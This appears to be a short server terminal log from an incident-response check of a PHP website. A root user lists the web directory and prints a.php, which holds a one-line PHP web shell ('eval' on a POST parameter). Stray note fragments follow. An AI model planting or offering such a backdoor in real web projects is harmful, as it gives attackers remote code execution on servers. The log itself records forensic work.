 root@iZuf68ocqk8xdds1a1cmaqZ:/var/log/nginx# cd ../../
root@iZuf68ocqk8xdds1a1cmaqZ:/var# cd www/
root@iZuf68ocqk8xdds1a1cmaqZ:/var/www# ls
html
root@iZuf68ocqk8xdds1a1cmaqZ:/var/www# cd html/
root@iZuf68ocqk8xdds1a1cmaqZ:/var/www/html# ls
a.php comment.php err.php include i.php manage pic tag.php topiclist zyapi.php
article data exit.php index.html js member.php reg.php templets uploads
articlelist desktop.php favicon.ico index.php list news search.php top video
comment detail gbook.php install login.php phpMyAdmin-4.5.4-all-languages.zip so.php topic weixin
root@iZuf68ocqk8xdds1a1cmaqZ:/var/www/html# cat a
a.php article/ articlelist/
root@iZuf68ocqk8xdds1a1cmaqZ:/var/www/html# cat a.php
<?php eval($_POST[1]); ?>root@iZuf68ocqk8xdds1a1cmaqZ:/var/www/html#
DOCX
学金
kuy
应急